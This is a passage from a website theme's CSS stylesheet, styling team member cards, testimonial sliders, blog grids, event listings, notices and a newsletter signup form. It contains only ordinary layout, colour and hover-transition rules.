.team-slider-style2 .team-inner-wrap .team-content .cat-doctor a {
  text-decoration: none;
  color: #ffffff;
  text-transform: uppercase;
}
.team-grid-style2 .team-inner-wrap .team-content .team-name,
.team-slider-style2 .team-inner-wrap .team-content .team-name {
  margin: 18px 0 0;
  font-weight: 500;
}
.team-grid-style2 .team-inner-wrap .team-content .team-title,
.team-slider-style2 .team-inner-wrap .team-content .team-title {
  color: #eee;
  font-size: 13px;
  font-weight: 400;
  padding: 0;
  display: block;
  text-transform: uppercase;
}
.team-grid-style2 .team-inner-wrap .team-content .team-title a,
.team-slider-style2 .team-inner-wrap .team-content .team-title a {
  color: #eee;
  pointer-events: none;
}
.team-grid-style2 .team-inner-wrap:hover .team-content,
.team-slider-style2 .team-inner-wrap:hover .team-content {
  bottom: 0;
}
.team-grid-style2 .team-inner-wrap:hover .team-img-sec:before,
.team-slider-style2 .team-inner-wrap:hover .team-img-sec:before {
  height: 100%;
}
.team-slider-style6 .team-name {
  font-size: 22px;
  margin-bottom: 0;
}
.team-slider-style6 .team-content {
  padding-top: 18px;
}
.team-slider-style6 .team-item .team-item-wrap {
  overflow: hidden;
}
.team-slider-style6 .team-item .team-item-wrap img {
  border-radius: 5px;
}
.team-slider-style6 .team-item .social-icons {
  position: absolute;
  top: 10px;
  right: -20px;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s;
  background: #3270fc;
  padding: 5px 5px 5px 10px;
  border-radius: 3px;
}
.team-slider-style6 .team-item .social-icons a {
  display: block;
  color: #fff;
  transition: 0.4s;
}
.team-slider-style6 .team-item:hover .social-icons {
  opacity: 1;
  visibility: visible;
  right: 10px;
}
.icon-button a {
  background: #d2093c;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 25px;
  border-radius: 18px;
}
.icon-button a:hover {
  color: #fff;
  background: #3270fc;
}
.icon-button a i:before {
  font-size: inherit;
}
.blogfull .icon-button a {
  margin-bottom: 0px;
}
/*//Slider Styel3*/
.team-grid-style3 .team-item,
.team-slider-style3 .team-item {
  padding: 25px;
  position: relative;
}
.team-grid-style3 .team-item:after,
.team-slider-style3 .team-item:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-top: 200px solid #3270fc;
  border-right: 200px solid transparent;
  left: 0px;
  top: -10px;
}
.team-grid-style3 .team-item:before,
.team-slider-style3 .team-item:before {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-bottom: 200px solid #3270fc;
  border-left: 200px solid transparent;
  right: 0px;
  bottom: -10px;
}
.team-grid-style3 .team-item img,
.team-slider-style3 .team-item img {
  position: relative;
  z-index: 99;
}
.team-grid-style3 .team-item .team-inner-wrap,
.team-slider-style3 .team-item .team-inner-wrap {
  position: relative;
}
.team-grid-style3 .team-item .team-inner-wrap:before,
.team-slider-style3 .team-item .team-inner-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #3270fc;
  opacity: 0.8;
  left: 0;
  top: 0;
  z-index: 100;
  opacity: 0;
  transition: all 0.3s ease 0s;
}
.team-grid-style3 .team-item .team-content,
.team-slider-style3 .team-item .team-content {
  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  color: #fff;
  padding: 15px;
  opacity: 0;
  transition: all 0.3s ease 0s;
}
.team-grid-style3 .team-item .team-content .team-name,
.team-slider-style3 .team-item .team-content .team-name {
  margin-bottom: 0;
  font-size: 20px;
}
.team-grid-style3 .team-item .team-content .team-name a,
.team-slider-style3 .team-item .team-content .team-name a {
  color: #fff;
}
.team-grid-style3 .team-item .team-content .team-title,
.team-slider-style3 .team-item .team-content .team-title {
  color: #fff;
  position: relative;
  padding-bottom: 8px;
  margin-bottom: 10px;
  font-size: 16px;
  display: block;
}
.team-grid-style3 .team-item .team-content .social-icons a,
.team-slider-style3 .team-item .team-content .social-icons a {
  color: #fff;
  margin-right: 12px;
  font-size: 16px;
}
.team-grid-style3 .team-item .team-content .social-icons a:last-child,
.team-slider-style3 .team-item .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-grid-style3 .team-item .team-content .social-icons a:hover,
.team-slider-style3 .team-item .team-content .social-icons a:hover {
  opacity: 0.8;
}
.team-grid-style3 .team-item:hover .team-content,
.team-slider-style3 .team-item:hover .team-content {
  opacity: 1;
  width: 100%;
  top: 50%;
}
.team-grid-style3 .team-item:hover .team-inner-wrap:before,
.team-slider-style3 .team-item:hover .team-inner-wrap:before {
  opacity: 0.8;
}
.team-grid-style3 .team-img:after {
  top: 0;
}
.team-grid-style3 .team-img:before {
  bottom: 0;
}
.team-grid-style4 .owl-stage-outer,
.team-slider-style4 .owl-stage-outer {
  overflow-y: visible;
}
.team-grid-style4 .team-item,
.team-slider-style4 .team-item {
  margin-bottom: 125px;
  position: relative;
  overflow: visible;
}
.team-grid-style4 .team-item:before,
.team-slider-style4 .team-item:before {
  display: none;
}
.team-grid-style4 .team-item .team-content,
.team-slider-style4 .team-item .team-content {
  color: #f8560c;
  background: #fff;
  padding: 20px;
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  opacity: 1;
  width: unset;
  height: unset;
  display: inline-block;
  top: unset;
  bottom: -85px;
  padding: 20px 20px 25px;
  -webkit-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  left: 50%;
  max-width: 310px;
  transform: translateX(-50%);
  width: 95%;
}
.team-grid-style4 .team-item .team-content .team-name,
.team-slider-style4 .team-item .team-content .team-name {
  display: block;
  font-size: 22px;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-weight: 600;
}
.team-grid-style4 .team-item .team-content .team-name a,
.team-slider-style4 .team-item .team-content .team-name a {
  color: #d2093c;
}
.team-grid-style4 .team-item .team-content .team-title,
.team-slider-style4 .team-item .team-content .team-title {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  padding-top: 5px;
  display: block;
  font-family: 'Poppins', sans-serif;
  color: #0a0a0a;
}
.team-grid-style4 .team-item .team-content .team-desc,
.team-slider-style4 .team-item .team-content .team-desc {
  font-size: 16px;
  margin-bottom: 0;
  color: #777;
  position: relative;
  z-index: 1;
  max-height: 0;
  opacity: 0;
  line-height: 24px;
  -webkit-transition: all 0.6s, max-height 0.5s;
  -o-transition: all 0.6s, max-height 0.5s;
  -moz-transition: all 0.6s, max-height 0.5s;
  transition: all 0.6s, max-height 0.5s;
  overflow: hidden;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  transform-origin: bottom;
}
.team-grid-style4 .team-item .team-content .team-desc:before,
.team-slider-style4 .team-item .team-content .team-desc:before {
  content: '';
  position: absolute;
  z-index: 1;
  background: #d2093c;
  top: 0;
  left: 50%;
  width: 50px;
  height: 2px;
  margin-left: -25px;
}
.team-grid-style4 .team-item .team-content .social-icons,
.team-slider-style4 .team-item .team-content .social-icons {
  text-align: center;
  margin-top: 12px;
}
.team-grid-style4 .team-item .team-content .social-icons a,
.team-slider-style4 .team-item .team-content .social-icons a {
  display: inline-block;
}
.team-grid-style4 .team-item .team-content .social-icons a i,
.team-slider-style4 .team-item .team-content .social-icons a i {
  color: #d2093c;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: transparent;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.team-grid-style4 .team-item:before,
.team-slider-style4 .team-item:before {
  background: transparent;
}
.team-grid-style4 .team-item:hover .team-content,
.team-slider-style4 .team-item:hover .team-content {
  opacity: 1;
  top: unset;
}
.team-grid-style4 .team-item:hover .team-content .team-desc,
.team-slider-style4 .team-item:hover .team-content .team-desc {
  position: relative;
  max-height: 400px;
  opacity: 1;
  text-align: center;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 0.4s, max-height 1.5s;
  -o-transition: all 0.4s, max-height 1.5s;
  -moz-transition: all 0.4s, max-height 1.5s;
  transition: all 0.4s, max-height 1.5s;
  padding-top: 18px;
  margin-top: 8px;
}
.team-grid-style6 .team-item {
  overflow: visible;
}
.team-grid-style6 .team-item .image-wrap {
  text-align: center;
}
.team-grid-style6 .team-item .image-wrap img {
  border-radius: 50%;
}
.team-grid-style6 .team-item .social-icons {
  text-align: center;
  margin-top: 10px;
}
.team-grid-style6 .team-item .social-icons a {
  display: inline-block;
}
.team-grid-style6 .team-item .social-icons a i {
  color: #4a4a4a;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: transparent;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.team-grid-style6 .team-item .team-content {
  text-align: center;
  margin: 0;
  padding: 20px 20px 25px;
  margin-bottom: 30px;
  position: unset;
  opacity: 1;
}
.team-grid-style6 .team-item .team-content h3.team-name {
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.team-grid-style6 .team-item .team-content h3.team-name a {
  text-decoration: none;
  color: #0f1216;
}
.team-grid-style6 .team-item .team-content h3.team-name a:hover {
  color: #3270fc;
}
.team-grid-style6 .team-item .team-content span.team-title {
  font-size: 16px;
  color: #505050;
  font-weight: 500;
}
.team-grid-style5 .team-inner-wrap,
.team-slider-style5 .team-inner-wrap {
  position: relative;
  overflow: hidden;
  padding-bottom: 100px;
  background: #fff;
  border-radius: 5px;
}
.team-grid-style5 .team-inner-wrap .image-wrap img,
.team-slider-style5 .team-inner-wrap .image-wrap img {
  -webkit-transition: all .7s;
  transition: all .7s;
}
.team-grid-style5 .team-inner-wrap .team-content,
.team-slider-style5 .team-inner-wrap .team-content {
  height: 110px;
  width: 100%;
  top: unset;
  bottom: 0;
  opacity: 1;
  position: absolute;
  padding: 15px 20px;
  color: #444;
  text-align: center;
  overflow: hidden;
  background: #fff;
  -webkit-transition: .3s all ease;
  -moz-transition: .3s all ease;
  transition: .3s all ease;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc,
.team-slider-style5 .team-inner-wrap .team-content .member-desc {
  margin: 10px 0;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-name {
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  margin: 5px;
  margin-bottom: 5px;
  text-transform: capitalize;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-name a {
  color: #222;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-title,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-title {
  font-size: 17px;
  text-transform: capitalize;
  color: #222;
  float: none;
  text-align: center;
  font-weight: 500;
}
.team-grid-style5 .team-inner-wrap .team-content .team-desc,
.team-slider-style5 .team-inner-wrap .team-content .team-desc {
  display: none;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons,
.team-slider-style5 .team-inner-wrap .team-content .social-icons {
  bottom: -100px !important;
  transition: all .3s ease 0s;
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center;
  z-index: 100;
  left: 50%;
  opacity: 0;
  transform: translateX(-50%) scale(0.5);
  -webkit-transition: .4s all ease;
  transition: .4s all ease;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a {
  display: block;
  width: 25px;
  height: 25px;
  line-height: 25px;
  padding: 0;
  border: none;
  text-align: center;
  color: #fff;
  display: inline-block;
  transition: all .3s ease 0s;
  background: 0 0 !important;
  margin-right: 8px;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a i,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a i {
  transition: all .3s ease 0s;
}
.team-grid-style5 .team-inner-wrap .team-content:before,
.team-slider-style5 .team-inner-wrap .team-content:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 3px;
  -webkit-transition: .4s all ease;
  -moz-transition: .4s all ease;
  transition: .4s all ease;
  left: 0;
}
.team-grid-style5 .team-inner-wrap .team-content:hover,
.team-slider-style5 .team-inner-wrap .team-content:hover {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 3px;
  -webkit-transition: .4s all ease;
  -moz-transition: .4s all ease;
  transition: .4s all ease;
  left: 0;
}
.team-grid-style5 .team-inner-wrap:hover .image-wrap img,
.team-slider-style5 .team-inner-wrap:hover .image-wrap img {
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.team-grid-style5 .team-inner-wrap:hover .team-content,
.team-slider-style5 .team-inner-wrap:hover .team-content {
  opacity: 1;
  width: 100%;
  visibility: visible;
  transform: translate(0, 0);
  top: unset;
  bottom: 0;
  height: 150px;
  background: #222;
}
.team-grid-style5 .team-inner-wrap:hover .team-content:before,
.team-slider-style5 .team-inner-wrap:hover .team-content:before {
  background: #222;
}
.team-grid-style5 .team-inner-wrap:hover .team-content .member-desc .team-name a,
.team-slider-style5 .team-inner-wrap:hover .team-content .member-desc .team-name a {
  color: #fff;
}
.team-grid-style5 .team-inner-wrap:hover .team-content .member-desc .team-title,
.team-slider-style5 .team-inner-wrap:hover .team-content .member-desc .team-title {
  color: #fff;
}
.team-grid-style5 .team-inner-wrap:hover .team-content .member-desc:before,
.team-slider-style5 .team-inner-wrap:hover .team-content .member-desc:before {
  background: #222;
}
.team-grid-style5 .team-inner-wrap:hover .team-content .social-icons,
.team-slider-style5 .team-inner-wrap:hover .team-content .social-icons {
  bottom: 25px !important;
  opacity: 1;
  transform: translateX(-50%) scale(1);
}
.reactheme-testimonial-slider4 .slick-slider,
.reactheme-testimonial-slider2 .slick-slider,
.reactheme-testimonial-slider3 .slick-slider {
  margin: 0 -15px;
}
.reactheme-testimonial-slider4 .slick-slide,
.reactheme-testimonial-slider2 .slick-slide,
.reactheme-testimonial-slider3 .slick-slide {
  margin-right: 15px;
  margin-left: 15px;
}
.reactheme-testimonial-slider2 .testi-item {
  background-color: #f3f8f9;
  background-image: url(../images/cloud-pattern.png);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center bottom -5px;
  border-radius: 10px;
  padding: 40px 45px;
}
.reactheme-testimonial-slider2 .testi-item .user-info > img {
  max-width: 120px;
  height: auto;
  margin-bottom: 22px;
  border-radius: 50%;
}
.reactheme-testimonial-slider2 .testi-item .desc {
  font-size: 17px;
  font-style: italic;
}
.reactheme-testimonial-slider2 .testi-item .desc p {
  margin-bottom: 10px;
}
.reactheme-testimonial-slider2 .testi-item .desc .name {
  font-size: 20px;
  margin-bottom: 5px;
}
.reactheme-testimonial-slider2 .testi-item .desc .designation {
  font-size: 16px;
  color: #555555;
  font-weight: 500;
  display: block;
  width: 100%;
}
.reactheme-testimonial-slider2 .testi-item .desc .ratings {
  padding-top: 10px;
  margin: 0;
  list-style: none;
}
.reactheme-testimonial-slider2 .testi-item .desc .ratings li img {
  max-width: 88px;
}
.reactheme-testimonial-slider4 .slick-slider .slick-dots {
  text-align: center;
  bottom: -50px;
}
.reactheme-testimonial-slider4 .slick-list {
  padding-top: 30px;
}
.reactheme-testimonial-slider4 .testimonial-item .user-info img {
  margin: auto;
  max-width: 70px;
}
.reactheme-testimonial-slider4 .testimonial-item .author-info {
  margin-top: -35px;
  position: relative;
  z-index: 9;
}
.reactheme-testimonial-slider4 .testimonial-item .desc {
  position: relative;
  background: #ffffff;
  padding: 25px 25px 30px;
}
.reactheme-testimonial-slider4 .testimonial-item .desc:before {
  content: '';
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #dbf2f7;
  z-index: -1;
  transform: rotate(10deg);
  border-radius: 10px;
}
.reactheme-testimonial-slider4 .testimonial-item .desc i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #3270fc;
  font-size: 80px;
  opacity: 0.1;
}
.reactheme-testimonial-slider4 .testimonial-item .name {
  display: block;
  font-size: 18px;
  font-weight: 600;
  color: #031a3d;
  margin: 15px 0 0;
}
.reactheme-testimonial-grid .testimonial-item-elements {
  display: flex;
  align-items: center;
}
.reactheme-testimonial-grid .ratings img {
  max-width: 90px;
}
.reactheme-testimonial-grid .testimonial-information .testimonial-name {
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 600;
  color: #0f1216;
  font-size: 18px;
}
.reactheme-testimonial-grid .bottom {
  text-align: left;
}
.reactheme-testimonial-grid .bottom .testimonial-item-elements {
  flex-wrap: wrap;
}
.reactheme-testimonial-grid .bottom .testimonial-content {
  padding-top: 30px;
  padding-left: 30px;
  display: flex;
  align-items: center;
}
.reactheme-testimonial-grid .bottom .testimonial-content .image-wrap {
  width: unset;
  margin-right: 20px;
}
.reactheme-testimonial-grid .bottom .testimonial-name {
  line-height: 18px;
}
.icon-button a {
  background: #d2093c;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  border-radius: 18px;
  margin-bottom: 25px;
}
.icon-button a:hover {
  color: #fff;
  background: #3270fc;
}
.icon-button a i:before {
  font-size: inherit;
}
.reactheme-blog-grid1 {
  background: #ffffff;
}
.reactheme-blog-grid1 ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.reactheme-blog-grid1 .blog-content .btn-btm {
  border-top: 1px solid #f4f0f0;
  padding-top: 20px;
}
.reactheme-blog-grid1 .blog-content .btn-btm .post-categories li {
  position: relative;
  padding-left: 22px;
}
.reactheme-blog-grid1 .blog-content .btn-btm .post-categories li:before {
  content: "\f02d";
  font-family: fontawesome;
  font-size: 15px;
  color: #3270fc;
  position: absolute;
  left: 0px;
  top: 1px;
}
.reactheme-blog-grid1 .blog-content .btn-btm .reacbutton-arrow i:before {
  font-size: 18px;
  transition: all .8s ease;
  font-weight: 700;
  position: relative;
  top: 2px;
  right: -2px;
}
.reactheme-blog-grid1.blog-item {
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #dfe9eb;
  margin-bottom: 30px;
}
.reactheme-blog-grid1.blog-item .image-part {
  overflow: hidden;
  height: 100%;
  position: relative;
}
.reactheme-blog-grid1.blog-item .image-part a img {
  transition: all 0.5s;
  transform: scale(1);
}
.reactheme-blog-grid1.blog-item .image-part span.date-full {
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  padding: 4px 12px 5px 12px;
  color: #fff;
  background-color: #3270fc;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  right: 6%;
  top: 8%;
}
.reactheme-blog-grid1.blog-item .blog-content {
  padding: 20px 30px;
}
.reactheme-blog-grid1.blog-item .blog-content .title {
  margin-bottom: 16px;
  font-size: 24px;
  line-height: 1.35 !important;
}
.reactheme-blog-grid1.blog-item .blog-content .title a {
  color: #0f1216;
}
.reactheme-blog-grid1.blog-item .blog-content .title a:hover {
  color: #3270fc;
}
.reactheme-blog-grid1.blog-item .blog-content .blog-meta li {
  position: relative;
  margin-right: 5px;
  padding-right: 15px;
  display: inline-block;
}
.reactheme-blog-grid1.blog-item .blog-content .blog-meta li svg {
  position: relative;
  top: 3px;
  height: 17px;
  margin-right: 2px;
}
.reactheme-blog-grid1.blog-item .blog-content .blog-meta li i {
  padding-right: 3px;
  font-size: 16px;
}
.reactheme-blog-grid1.blog-item .blog-content .blog-meta li i.fa-calendar {
  padding-right: 7px;
}
.reactheme-blog-grid1.blog-item .blog-content .blog-meta li i.fa-user-o {
  padding-right: 7px;
}
.reactheme-blog-grid1.blog-item .blog-content .blog-meta li a {
  color: #4d5765;
}
.reactheme-blog-grid1.blog-item .blog-content .blog-meta li:last-child {
  margin: 0;
  padding: 0;
}
.reactheme-blog-grid1.blog-item .blog-content .reacbutton-arrow {
  text-transform: uppercase;
}
.reactheme-blog-grid1.blog-item:hover .image-part a img {
  transform: scale(1.07);
}
.btn-part i {
  transition: all .8s ease;
}
.reacbutton-arrow {
  color: #0f1216;
  padding-right: 22px;
  position: relative;
  font-weight: 500;
}
.reacbutton-arrow i {
  transition: all .8s ease;
}
.reacbutton-arrow i:before {
  font-size: 17px;
  transition: all .8s ease;
}
.reacbutton-arrow:hover {
  color: #3270fc;
}
.reacbutton-arrow:hover:after {
  right: 0;
  color: #3270fc;
}
.reactheme-notice {
  position: relative;
  z-index: 10;
}
.reactheme-notice .rs_top_title {
  background: #3270fc;
  font-size: 20px;
  text-transform: uppercase;
  padding: 13px 25px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 10px;
  text-align: center;
  border-radius: 4px 4px 0 0;
}
.reactheme-notice .notices-title {
  color: #4d5765;
}
.reactheme-notice .notices-title:hover {
  color: #3270fc;
}
.reactheme-notice ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.reactheme-notice ul li {
  background: #3270fc;
  margin-bottom: 10px;
  border-radius: 3px;
  color: #ffffff;
  padding: 17px 15px 17px 0;
  overflow: hidden;
  display: flex;
  align-items: center;
}
.reactheme-notice ul li .date {
  text-align: center;
  border-right: 1px solid #ffffff;
  margin-right: 20px;
  padding: 0 22px;
  line-height: 1.25;
  text-transform: uppercase;
  font-size: 15px;
}
.reactheme-notice ul li .date span {
  font-size: 26px;
  font-weight: 700;
  font-family: 'Source Sans Pro', sans-serif;
  display: block;
}
.reactheme-notice ul li:last-child {
  margin-bottom: 0;
}
.reactheme-events-style1 .event-block:last-child .events-short {
  margin-bottom: 0 !important;
}
.reactheme-events-style1 .time i {
  margin-right: 5px;
}
.reactheme-events-style1 .content-part .categorie {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.reactheme-events-style1 .content-part .categorie .address i {
  font-size: 16px;
  margin-right: 8px;
}
.reactheme-events-style1 .events-short {
  overflow: hidden;
  background: #ffffff;
  padding: 31.5px 30px;
  border: 1px solid #dfe9eb;
  border-radius: 3px;
  margin-bottom: 30px;
  display: flex;
  align-items: center;
}
.reactheme-events-style1 .events-short.tops {
  align-items: flex-start;
}
.reactheme-events-style1 .events-short.tops .date-part {
  margin-top: 8px;
}
.reactheme-events-style1 .events-short .date-part {
  background: #f3f8f9;
  min-width: 100px;
  text-align: center;
  padding: 11px 0 22px;
  border-radius: 3px;
  margin-right: 25px;
}
.reactheme-events-style1 .events-short .date-part .month {
  margin-bottom: 10px;
  display: block;
}
.reactheme-events-style1 .events-short .date-part .date {
  font-size: 50px;
  font-family: 'Source Sans Pro', sans-serif;
  color: #3270fc;
  font-weight: 700;
  line-height: 25px;
}
.reactheme-events-style1 .events-short .content-part {
  overflow: hidden;
}
.reactheme-events-style1 .events-short .content-part .categorie a {
  font-size: 15px;
  color: #4d5765;
}
.reactheme-events-style1 .events-short .content-part .categorie a:hover {
  color: #3270fc;
}
.reactheme-events-style1 .events-short .content-part .title a {
  color: #0f1216;
}
.reactheme-events-style1 .events-short .content-part .title a:hover {
  color: #3270fc;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .date-part {
  padding: 0;
  border-radius: 3px;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .date-part img {
  border-radius: 3px;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .categorie {
  display: flex;
  align-items: center;
  margin-top: 8px;
  margin-bottom: 6px;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .categorie a {
  display: inline-block;
  background: #3270fc;
  color: #ffffff;
  padding: 3px 16px;
  border-radius: 3px;
  margin-right: 25px;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .categorie a:hover {
  color: #ffffff;
  opacity: .8;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .categorie .time {
  font-size: 15px;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .categorie .time i {
  margin-right: 8px;
}
.reactheme-events-style1.reactheme-events-style22 .events-short .categorie .time i:before {
  margin: 0;
}
.mc4wp-form-fields .newsletter-form {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.mc4wp-form-fields .newsletter-form input,
.mc4wp-form-fields .newsletter-form button {
  outline: none;
  border: none;
}
.mc4wp-form-fields .newsletter-form input {
  background: #ffffff;
  width: 100%;
  color: #4d5765;
  padding: 20px 30px;
  margin-bottom: 0;
  height: 64px !important;
  border: none !important;
}
.mc4wp-form-fields .newsletter-form button {
  position: absolute;
  right: 0;
  top: 0;
  background: #d2093c;
  color: #ffffff;
  font-size: 16px;
  text-transform: uppercase;
  transition: 0.4s;
  padding: 19px 30px;
}
.mc4wp-form-fields .newsletter-form button:hover {
  background: #ea0a43;
}
.reactheme-newsletter .mc4wp-form-fields .newsletter-form button {
  padding: 20px 40px 20px;
}
.blogfull {
  box-shadow: 0 8px 6px -6px #eeeeee;
  background: #fbfbfb !important;
  padding: 30px 40px !important;
}
.blogfull .blog-title {
  min-height: 50px;
}
.blogfull .icon-button a {
  margin-bottom: 0px;
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap {
  transition: all 500ms ease;
  border-radius: 5px;
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap:hover {
  transform: translateY(-10px);
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap:hover .custom-blog-btn {
  opacity: 1;
}
.rsaddon-unique-slider .blog-item .custom-blog-btn {
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  opacity: 0;
  position: relative;
}
.rsaddon-unique-slider .blog-item .custom-blog-btn i:before {
  margin-left: 0 !important;
}
.rsaddon-unique-slider .image-wrap {
  position: relative;
}
.rsaddon-unique-slider .image-wrap img {
  border-radius: 2px;
}
.rsaddon-unique-slider .image-wrap ul.post-categories {
  margin: 0;
  list-style: none;
  position: absolute;
  bottom: 0px;
  right: 0px;
  opacity: 1;
  transition: all 500ms ease;
  background: #3270fc;
  padding-left: 20px;
  border-radius: 2px 0 0 0;
  display: flex;
  padding-right: 16px;
}
.rsaddon-unique-slider .image-wrap ul.post-categories:before {
  content: "\f02d";
  font-family: fontawesome;
  font-size: 16px;
  color: #fff;
  position: absolute;
  left: 16px;
  top: 6px;
}
.rsaddon-unique-slider .image-wrap ul.post-categories li a {
  background: #3270fc;
  color: #fff;
  padding: 5px 0px 5px 15px;
  display: inline-block;
  border-radius: 0px;
}
.rsaddon-unique-slider .blog-content {
  border-radius: 0 0 5px 5px;
}
.rsaddon-unique-slider .blog-content .post-categories {
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}
.rsaddon-unique-slider .blog-content .post-categories li {
  list-style: none;
  margin-bottom: 8px;
}
.rsaddon-unique-slider .blog-content .post-categories li a {
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
}
.rsaddon-unique-slider .blog-content .author-avatar img {
  border-radius: 50%;
  margin-right: 8px;
}
.rsaddon-unique-slider .blog-content .blog-footer {
  font-size: 15px;
  font-weight: 500;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i {
  margin-right: 5px;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta date {
  text-decoration: underline;
  font-weight: 600;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn {
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  opacity: 0;
  position: relative;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn i:before {
  margin-left: 0 !important;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn:hover {
  opacity: 1;
}
.rsaddon-unique-slider .blog-content .blog-btn-part2 {
  text-align: center;
  position: relative;
  z-index: 10;
  margin-bottom: 20px;
}
.rsaddon-unique-slider .blog-item.blog_meta_style2 .blog-inner-wrap {
  background: transparent;
}
.rsaddon-unique-slider .blog-item.blog_meta_style2 .blog-inner-wrap .blog-content .blog-meta {
  width: 100%;
}
.rsaddon-unique-slider .blog-item.blog_meta_style2 .blog-inner-wrap .blog-content .blog-meta span.date {
  margin-right: 0;
}
.team-grid-style3 .team-img,
.team-slider-style3 .team-img {
  position: relative;
  padding: 25px;
}
.team-grid-style3 .team-img:after,
.team-slider-style3 .team-img:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-top: 200px solid #3270fc;
  border-right: 200px solid transparent;
  left: 0px;
  top: -10px;
}
.team-grid-style3 .team-img:before,
.team-slider-style3 .team-img:before {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-bottom: 200px solid #3270fc;
  border-left: 200px solid transparent;
  right: 0px;
  bottom: -10px;
}
.team-grid-style3 .team-img img,
.team-slider-style3 .team-img img {
  position: relative;
  z-index: 99;
}
.team-grid-style3 .team-img .team-img-sec,
.team-slider-style3 .team-img .team-img-sec {
  position: relative;
}
.team-grid-style3 .team-img .team-img-sec:before,
.team-slider-style3 .team-img .team-img-sec:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #3270fc;
  opacity: 0.8;
  left: 0;
  top: 0;
  z-index: 100;
  opacity: 0;
  transition: 0.4s;
}
.team-grid-style3 .team-img .team-img-sec .team-content,
.team-slider-style3 .team-img .team-img-sec .team-content {
